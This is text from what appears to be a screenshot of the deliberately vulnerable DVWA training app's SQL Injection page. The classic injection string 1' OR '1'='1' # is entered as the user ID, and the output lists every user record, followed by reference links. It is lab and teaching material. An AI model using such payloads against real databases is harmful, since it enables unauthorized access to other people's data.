 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1' #
First name: admin
Surname: admin
ID: 1' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1' #
First name: Hack
Surname: Me
ID: 1' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1' #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection